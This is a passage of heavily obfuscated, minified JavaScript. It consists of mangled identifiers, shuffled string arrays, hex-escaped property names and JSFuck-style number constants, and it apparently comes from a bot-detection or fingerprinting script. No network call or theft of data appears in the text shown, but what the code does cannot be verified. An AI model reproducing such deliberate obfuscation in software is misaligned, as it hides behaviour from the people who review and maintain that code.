YP()[Dc(pX)],cq('',[][[]]))?YP()[Dc(VS)](Xx,Tm(Tm({})),VS,Nx):YP()[Dc(B9)](gb,WX,HB,Nx)]=OJQ(this[YP()[Dc(VS)].apply(null,[Xx,X1,VS,Q9])]),Jl.pop(),mqQ;};var q1Q;return Jl.pop(),q1Q=new sKQ(),q1Q;}var ZG;var Drp;function HI(hmQ){return Fsp()[hmQ];}var RN;var QZQ;function ZA(L8Q){return Fsp()[L8Q];}var p4Q;function gN(DSQ){return H9p()[DSQ];}var Jl;function zP(S1Q){return H9p()[S1Q];}var Xxp;function XL(){var AKQ={};XL=function(){return AKQ;};return AKQ;}var FG;function Rc(N5Q){return Fsp()[N5Q];}var pD;var HCQ;var kvQ;function hx(){var rmQ=[]['\x6b\x65\x79\x73']();hx=function(){return rmQ;};return rmQ;}var S9p;var H6p;function P7(xfQ){return H9p()[xfQ];}var mHQ;function CR(bMQ){return H9p()[bMQ];}var D1p;function H9p(){var XXQ=['SO','hg','FO','L0','sC','mZ','fg','NO','Rv','Sv','sQ','kM','pJ','jO','qJ','GQ','vv','Rw','DQ','SK','JJ','EJ','hO','PK','qC','YQ','WJ','Rk','rv','mJ','kg','gh','Sk','LK','mh','Zk','F8','QZ','IC','Bh','RO','P','Fp','b8','Tp','WC','BQ','OZ','wg','I8','RK','fQ','lw','pg','FJ','HH','Xw','jw','BJ','lp','wk','bC','dJ','YF','kF','jC','mM','D8','Kv','fw','VC','LC','nH','Fg','zw','Qh','vC','cK','QC','BO','XO','Lp','Xh','SF','xM','mO','Fv','kC','dO','pO','VJ','wM','kh','Cw','Lv','rw','rM','sJ','wh','pF','DM','I','Yw','J8','BM','UJ','gK','wQ','YZ','zM','YK','mK','mv','Ph','TM','lK','T0','CZ','XQ','mw','gQ','Xg','qF','Jw','pH','xQ','z0','lg','LF','Xv','Gh','gH','MO','AH','Yp','Cg','r0','lk','OM','YC','kO','A0','R','O8','P0','EO','XZ','lC','gg','Jg','jF','c0','Qp','n0','OK','cF','xh','TF','Y8','Pv','J','KM','EZ','pQ'];H9p=function(){return XXQ;};return XXQ;}function w1(){var D8Q={};w1=function(){return D8Q;};return D8Q;}function j9(){var NXQ={};j9=function(){return NXQ;};return NXQ;}function jX(){var kSQ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);jX=function(){return kSQ;};return kSQ;}var q5,pX,lc,WX,RU,VS,Vf,PP,KN,B9,UU,FN,K7,AS,ws,Z7,qN,VP,r4p,WN,cV,ND,DS,BB,Wj,Lf,YvQ,KZQ,TS,GR,NB,Wq,sE,tR,vN,j1,Sn,fR,jD,xm,qT,DT,NX,FT,cI,DN,nD,qX,rX,E7,TU,rD,ED,WS,CB,w7,Q9,xd,fE,HX,fb,G6,tq,Vm,RE,b1,w5,bb,PT,ZP,kR,YJ,YE,U1,pU,b6,k1,c1,gl,Ff,GD,kq,QE,Y5,pE,n2,lV,X1,Nx,s5,Yx,t5,Mx,Dqp,MUp,hq,ZD,Mt,KMp,AY,nt,Ab,Ex,WFp,dn,XZp,kW,x3,qpp,EPp,Hwp,mW,Fwp,MDp,T6,BN,nf,AL,GOp,YHp,hd,Mj,XI,hT,Pf,NCp,N2,LMp,fL,Zb,Xwp,vs,ZMp,ZZp,OI,Q5,Vt,CHp,zb,r0p,gb,HB,Xx,dT,NHp,Twp,qIp,gwp,mkp,dI,EB,Rhp,Nvp,S3,A6,Zm,Q6p,ghp,hCp,pb,AG,hcp,Ob,NU,CQp,ZKp,vG,MOp,qW,vj,KZp,Ns,NPp,s0p,UJp,GU,wEp,Mmp,b9,fq,x5p,vfp,TRp,Nq,PEp,VHp,JFp,U6,NJp,vkp,VZp,xFp,Bn,z8p,jW,z1p,zG,kOp,Lfp,TL,KU,Y7,n3,E3,IV,US,FW,RX,VX,mA,Ws,Ll,Hz,zMp,Kpp,nL,mKp,YG,nI,Bd,II,UA,Kx,Kvp,s2,Zx,lL,GB,TG,O8p,LA,Xhp,AMp,D8p,ISp,OY,JA,ppp,kG,lOp,YMp,lW,As,Or,MW,vsp,Cm,m1p,jZp,k3,kMp,I4p,GI,zt,cMp,OZp,kvp,dHp,mn,GQp,rhp,gKp,L3p,gvp,gfp,G7p,hY,vr,wP,Emp,sHp,OKp,qwp,dMp,p5,q2,Zd,QRp,GNp,Cgp,bc,l5,LI,x6,Us,FV,Oc,B5p,D3,MTp,Spp,tPp,On,PV,Knp,gB,t0p,p8p,hG,b7,pkp,qD,qm,L1,QG,C4p,IY,U8p,BI,bE,lA,Agp,rx,d8p,GV,Rt,BFp,Hlp,D7p,BJp,nmp,K1,tE,NKp,EMp,qS,VL,Dd,fz,jDp,fV,LW,vW,z5p,IEp,LPp,Jgp,xvp,J2p,DHp,F7,tG,cqp,bcp,VU,VUp,zS,Dfp,CX,LOp,Nhp,GL,sr,rI,Pq,mX,DQp,Ehp,Qwp,vI,p3,zhp,dQp,M4p,X2,xqp,Pt,p1,fCp,wL,jr,Ox,pq,Wb,vA,mq,dW,Qz,df,Af,AU,Az,Ar,kf,tW,mLp,dL,ZV,nBp,Wpp,MB,KI,P6,hlp,xj,E5p,rn,Gt,CV,tI,nS,Zc,xJ,Tlp,RV,Igp,AFp,jUp,zKp,vpp,Bpp,Tj,ss,dD,mx,NS,wpp,sMp,SG,Wd,R6,Gx,B3,gn,mj,Lx,SA,PL,cs,cj,YW,Lb,Glp,qb,L6,kpp,z4p,A8p,MEp,Q4p,zY,blp,VI,vt,bdp,lDp,Hm,Yhp,Ft,lj,RMp,gT,cXp,wvp,hA,g2,Zj,zz,Upp,x8p,F7p,xMp,Ycp,hX,CCp,RL,Yvp,SSp,GJp,sV,TT,Usp,kwp,SJp,hmp,Zkp,jz,C2,j2p,wZp,w4p,P2,mt,kn,zWp,ZRp,kt,XNp,Pnp,Xj,Mc,zFp,LCp,TW,Ngp,WTp,f4p,jwp,wY,rt,DMp,bn,flp,JRp,bz,WKp,jA,nW,g8p,NV,CT,fSp,wDp,bOp,Ywp,FJp,lgp,r6,tXp,pqp,CL,Ggp,cOp,DZp,cn,AB,qsp,XPp,Afp,IOp,C3,UY,Yz,zr,Zqp,Cpp,bHp,KD,jKp,Vr,jPp,t5p,C8p,tkp,q4p,WL,Kd,Pd,F3,LG,IG,cB,Hc,Km,N1,Ul,ZE,N4p,rr,Ud,jWp,qFp,Ypp,PBp,MCp,WA,cgp,dPp,QCp,wx,RW,zZp,zBp,QOp,C6p,POp,J9,O3p,V2,Ovp,mgp,n1p,Rqp,Rj,App,Rr,pG,rRp,Ad,Hgp,BHp,Sz,php,bWp,zQp,q9p,j6p,HOp,tNp,cWp,ZTp,Aqp,nd,tn,Q2p,h7p,vUp,nz,C7p,Vz,qA,hKp,tEp,VA,v0p,Iz,AQp,WG,OMp,cG,WDp,Ohp,c2,I0p,Zt,Gd,HG,KHp,GHp,THp,ZvQ,xS,sb,JZp,r1p,rG,pvp,ZJp,Ds,wCp,Qcp,EG,kZp,xt,PKp,R3,bEp,gm,BT,Lj,BDp,xpp,fKp,xEp,cTp,zT,bd,NA,A9,gMp,Xqp,m2,L4p,f1p,zX,M7p,Xd,Gmp,C5p,qq,c6,Dpp,JB,pHp,l2,AW,Kz,gRp,HFp,GMp,Qpp,Dr,WRp,Qqp,vwp,NQp,Nf,IA,Oj,KA,cpp,t6,n0p,Q2,Ld,YR,A2,FCp,wOp,GFp,Uz,zgp,rDp,Tpp,Lz,TB,Z8p,xOp,Xc,Sb,kB,TUp,h4p,qfp,jG,Fgp,tMp,Rwp,tDp,L5p,kFp,MQp,Md,cZp,Xfp,P1,UI,J6,rz,n8p,lMp,Wwp,rZp,r8p,QT,UR,Tq,F9,dX,B7,bl,Ym,fx,hL,jL,Bt,DV,HV,gj,DL,Ib,EW,Px,g3,T2,N3,Cj,BE,Vx,Z2,SV,zn,wA,tj,tt,qB,pB,AV,mz,L2,p7,bW,Gb,qd,BG,s3,AI,dV,z3,Q3,mS,X5,pj,jx,Fz,s9,js,Ut,Y3,qs,l9,qE,Uj,B8p,t8p,nwp,V2p,ngp,FSp,Alp,VTp,B1p,pDp,SL,J4Q,Nr,TCp,FMp,Nfp,Gn,hb,PTp,sI,vgp,xI,WW,OA,ps,jvp,BW,rd,dz,tx,Fj,EHp,BEp,Vgp,OSp,zvp,dFp,Zdp,bj,T3,gV,Pr,gZp,JY,KFp,Ghp,Hr,T8p,DI,tZp,pKp,U4p,PFp,kY,F8p,jY,sCp,qhp,rS,wFp,fj,lY,E6,wHp,spp,FQp,UG,XQp,Dvp,fOp,Zvp,ft,mMp,NL,tSp,Gm,M8p,BOp,G8p,dvp,ZCp,qgp,QKp,fQp,RY,vd,hZp,vHp,YI,Qhp,nFp,bV,rMp,Cwp,Tgp,nr,lFp,Pcp,GG,chp,Tkp,Wkp,UwQ,Kmp,Kjp,KCp,Jvp,f8p,fkp,SY,qV,tlp,Cqp,Hs,U2,K8p,YRp,SP,Mr,x7p,UW,mTp,DOp,FZp,PSp,MPp,FEp,t4p,vY,D0p,mqp,kgp,NW,Xb,NMp,sG,ZFp,kQp,sY,VWp,g6p,pY,cCp,pcp,CY,O5,mwp,n9p,mOQ,Ckp,OXp,rTp,Q7p,q6,s1p,nQp,Zn,Jt,q0p,gHp,H5p,Gvp,WI,f5p,wXp,CJp,zfp,nkp,Br,D4p,CFp,bT,bpp,sxp,wgQ,gq,qHp,m8p,Gkp,Z3,bzp,cnp,P6p,Nsp,HEp,mZp,jxp,Bxp,Y9,TA,RVp,bLp,tzp,X9p,cvQ,X6p,Ixp,wG,mdp,mnp;function O9(zXQ){return Fsp()[zXQ];}var jZQ;var g0;function IR(){var YfQ=function(){};IR=function(){return YfQ;};return YfQ;}function HL(){var WJQ=[]['\x65\x6e\x74\x72\x69\x65\x73']();HL=function(){return WJQ;};return WJQ;}var Nbp;var Tzp;var M6p;var PDQ;var PpQ;var jBp;function c7(){var HMQ=[]['\x65\x6e\x74\x72\x69\x65\x73']();c7=function(){return HMQ;};return HMQ;}var Sx;var htp;var hh;var Stp;var csp;var lHQ;var P5Q;var VNp;var bQQ;var XYp;var QHQ;var YNp;var TWp;var d8Q;function ff(kDQ){return Fsp()[kDQ];}var jtp;var lgQ;var AJp;var Esp;function lt(A8Q){return Fsp()[A8Q];}function G7(){var IUQ=new Object();G7=function(){return IUQ;};return IUQ;}function EZQ(h5Q){var PKQ=h5Q;var b1Q;do{b1Q=NR(wfQ(PKQ),AL);PKQ=b1Q;}while(nx(b1Q,h5Q));return b1Q;}var MgQ;var sIp;var FTQ;function Fsp(){var xKQ=['SM','Pg','IJ','np','vg','jp','B','zC','j0','jv','D0','Oh','jH','z8','Op','Ak','UM','wF','XM','Vw','RQ','XK','NK','FK','Gw','JF','tk','kZ','tH','QO','AO','gp','Sg','Mv','NH','H','TO','ph','wH','VM','tK','UO','RF','xk','DF'];Fsp=function(){return xKQ;};return xKQ;}function YP(){var PcQ=[];YP=function(){return PcQ;};return PcQ;}function wfQ(kRQ){kRQ=kRQ?kRQ:tHQ(kRQ);var LKQ=wX(jt(kRQ,q5),pD[K7]);if(wX(sCQ(sCQ(EP(kRQ,B9),EP(kRQ,WX)),kRQ),q5)){LKQ++;}return LKQ;}var EGp;var MhQ;function Q1(lqQ){return H9p()[lqQ];}function QJQ(){Vg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Sw=+ ! +[]+! +[]+! +[]+! +[]+! +[],tZ=+[],CK=! +[]+! +[],GO=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],MK=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],AM=[+ ! +[]]+[+[]]-+ ! +[],CC=+ ! +[],TC=[+ ! +[]]+[+[]]-[],HJ=! +[]+! +[]+! +[]+! +[],DJ=+ ! +[]+! +[]+! +[];}var ng;var FgQ;var zkQ;var Jzp;var rQQ;function g1(){var OcQ={};g1=function(){return OcQ;};return OcQ;}function kS(){var lfQ=Object['\x63\x72\x65\x61\x74\x65']({});kS=function(){return lfQ;};return lfQ;}var P9p;Tzp;}());